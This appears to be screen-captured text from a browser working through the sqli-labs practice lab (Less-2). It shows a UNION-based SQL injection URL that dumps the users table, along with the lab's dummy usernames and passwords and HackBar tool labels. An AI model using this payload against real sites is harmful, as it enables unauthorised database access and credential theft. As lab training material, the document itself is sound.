 **Error Based- Intiger**
不安全 http://sqli-labs:8989/Less-2/?id=-1 union select 1,group_concat(username),group_concat(password)from users --+
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encoding SQL XSS LFI XXE Other Commit now! Ha
URL
http://sqli-labs:8989/Less-2/?id=-1 union select 1,group_concat(username),group_concat(password)from users --+
RL
ute
Post data Referer User Agent Cookies Add Header Clear All